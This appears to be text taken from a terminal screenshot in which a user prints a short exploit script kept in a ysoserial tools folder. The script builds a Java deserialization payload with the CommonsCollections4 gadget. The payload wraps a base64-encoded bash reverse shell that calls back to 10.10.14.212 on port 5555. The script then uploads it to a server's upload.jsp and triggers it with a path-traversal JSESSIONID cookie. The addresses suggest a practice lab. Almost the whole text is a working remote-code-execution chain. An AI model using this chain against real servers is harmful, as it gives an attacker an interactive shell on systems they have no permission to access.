 Applications mar, ott 27 22:06 fr
ysoserial : bash — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:~/rv/tools/ysoserial$ cat final
filename=$(cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 32 | head -n 1)
java -jar ysoserial.jar CommonsCollections4 "bash -c {echo,$(echo -n bash -c 'bash -i >& /dev/tcp/10.10.14.212/5555 0>&1' | base64)}|{base64,-d}|{bash,-
}" > /tmp/$filename.session
curl -s -F "data=@/tmp/$filename.session" http://10.10.10.205:8080/upload.jsp?email=test@mail.com > /dev/null
curl -s http://10.10.10.205:8080/ -H "Cookie: JSESSIONID=../../../../../../../../../../opt/samples/uploads/$filename" > /dev/null
fasto@fasto-WRT-WX9:~/rv/tools/ysoserial$